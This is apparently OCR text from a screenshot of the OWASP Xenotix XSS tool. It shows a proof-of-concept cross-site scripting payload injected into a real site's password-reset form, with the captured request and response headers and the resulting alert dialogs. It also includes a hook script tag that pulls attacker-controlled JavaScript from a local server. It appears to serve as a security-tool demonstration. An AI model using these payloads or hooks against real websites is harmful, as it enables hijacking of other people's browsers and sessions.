 OWASP Xenotix XSS Exploit Framework v4
View Source Scanner Information Gathering XSS Exploitation Tools Settings XSS Buzz Help Payloads: 1520
POST Request Scanner
URL: http://www3.in.com/sso/forgotpwd.php
Parameters: forgot1_email=<script>alert("xenotix")</script>&ref=IN
Replace the the values of parameters with [X] for XSS testing. Use Proxy
POST
Automode
Time Interval (sec) : 5
Payloads: 0 / 1520
Start Close
Parameter:
Go
Browser Engines
Trident WebKit Gecko
POST Request Header
POST /sso/forgotpwd.php HTTP/1.1
Referer:http://www3.in.com/sso/forgotpwd.php
Content-Type:application/x-www-form-urlencoded
User-Agent:Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET CLR
3.5.30729)
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Keep-Alive:115
Host:www3.in.com
Content-Length:54
Expect:100-continue
POST Response Header
HTTP/1.1 200 OK
Connection:Keep-Alive
Proxy-Connection:Keep-Alive
Transfer-Encoding:chunked
Pragma:no-cache
Cache-Control:no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Type:text/html
Date:Thu, 22 Aug 2013 13:02:52 GMT
Expires:Thu, 19 Nov 1981 08:52:00 GMT
path=/; domain=.in.com
Server:Apache
Forgot Password
don't ha
JavaScript Alert
xenotix
OK
Message from webpage
xenotix
OK
[JavaScript Application]
xenotix
OK
Configure Server
IP: 127.0.0.1 Port: 83 Start Close
Semi Persistent Hook
<script src="http://127.0.0.1:83/xook.js"></script>
Refresh
FREEBUF